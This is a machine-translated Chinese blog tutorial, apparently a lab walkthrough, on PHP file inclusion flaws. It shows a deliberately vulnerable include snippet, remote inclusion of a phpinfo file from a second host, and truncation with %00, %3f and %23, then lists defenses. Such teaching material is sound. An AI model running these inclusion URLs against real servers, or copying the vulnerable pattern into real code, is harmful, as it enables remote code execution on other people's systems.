当前位置:网站首页>File contains vulnerabilities (II)
File contains vulnerabilities (II)
2022-07-02 05:45:00 【A τθ】
One 、 Contains remote files
1、 Principle analysis
When the remote file is opened , It can include remote files to execute locally . When allow_url_fopen=On、allow_url_include=ON Two conditions at the same time
by On Allow remote inclusion of files .
2、 Practice
2.1 Virtual machine building test.php
<?php
include $_GET['file'];
?>

2.2 python Set up resume server locally
<?php
phpinfo();
?>
C:\Users\Administrator


2.3 The remote file contains
http://192.168.127.132/test.php?file=http://192.168.1.107:8089/1.txt
Two 、 The file contains a truncation attack
The file contains a truncation attack , stay php Version less than 5.3.4 Allow to use %00 truncation , In the use of include And other files contain functions , You can truncate the file name ,
Truncation will be affected by gpc influence , If gpc by On when ,%00 Will be converted into \0 Truncation will fail .
<?php
include $GET['file'].'.php';
?>
Pass in file File name concatenation .php In use include The introduction of the file .file Controllable parameters will cause loopholes .
1、 File contains %00 truncation
Upload files with malicious code to the website directory , Include import and then 00 truncation .
The current test version is php 5.2.17,gpc=off

http://192.168.127.132/test.php?file=1.jpg%00

2、 Remote include truncation
2.1 Principle analysis
Characters suitable for remote truncation are :
| Symbol | URL code |
|---|---|
| # | %23 |
| ? | %3f |
| 00 | %00 |
All the above characters can be truncated :
allow_url_fopen =On
allow_url_include=On
2.2 Environment building
<?php
include $_GET['file'];
?>


2.3 python Set up resume server locally
<?php
phpinfo();
?>
C:\Users\Administrator

2.4 The remote file contains
http://192.168.127.132/test.php?file=http://192.168.1.107:8089/1.txt%00


http://192.168.127.132/test.php?file=http://192.168.1.107:8089/1.txt%3f

http://192.168.127.132/test.php?file=http://192.168.1.107:8089/1.txt%23
3、 ... and 、 Defense plan
1. Strictly judge whether the included parameters are externally controllable , Because the key to successful exploitation of file containing vulnerabilities lies in whether the contained files can be controlled externally ;
2. Path restrictions : Restrict contained files to only one file , Be sure to prohibit directory jump characters , Such as :"../";
3. Include file validation : Verify that the included file is a member of the whitelist ;
4. Try not to use dynamic inclusion , It can be fixed on the page to be included , Such as :include('head.php').
5. Set up allow_url_include by Off
边栏推荐
- 《CGNF: CONDITIONAL GRAPH NEURAL FIELDS》阅读笔记
- Zzuli: maximum Convention and minimum common multiple
- Fabric. JS activation input box
- Sliding window on the learning road
- Taskbar explicit / implicit toggle function
- Fabric. JS upload local image to canvas background
- Fabric. JS iText set italics manually
- Reflection of the soul of the frame (important knowledge)
- Record sentry's path of stepping on the pit
- "Original, excellent and vulgar" in operation and maintenance work
猜你喜欢

Centos8 installation mysql8.0.22 tutorial

centos8安裝mysql8.0.22教程

Principle and implementation of parallax effect

软件测试基础篇

Gee series: unit 6 building various remote sensing indexes in Google Earth engine

软件测试答疑篇

Minimum value ruler method for the length of continuous subsequences whose sum is not less than s
青训营--数据库实操项目

5g market trend in 2020

Lingyunguang rushes to the scientific innovation board: the annual accounts receivable reaches 800million. Dachen and Xiaomi are shareholders
随机推荐
Technologists talk about open source: This is not just using love to generate electricity
Gee series: unit 7 remote sensing image classification using GEE [random forest classification]
Zzuli:1061 sequential output of digits
The Hong Kong Stock Exchange learned from US stocks and pushed spac: the follow-up of many PE companies could not hide the embarrassment of the world's worst stock market
Straighten elements (with transition animation)
Uva548 tree
Opencv LBP features
Appnuim environment configuration and basic knowledge
来啦~ 使用 EasyExcel 导出时进行数据转换系列新篇章!
Balsamiq wireframes free installation
《CGNF: CONDITIONAL GRAPH NEURAL FIELDS》阅读笔记
Fabric. JS basic brush
Thread pool overview
Zzuli:1068 binary number
6. Network - Foundation
软件测试答疑篇
Applet jumps to official account
1035 Password
线程池概述
"Simple" infinite magic cube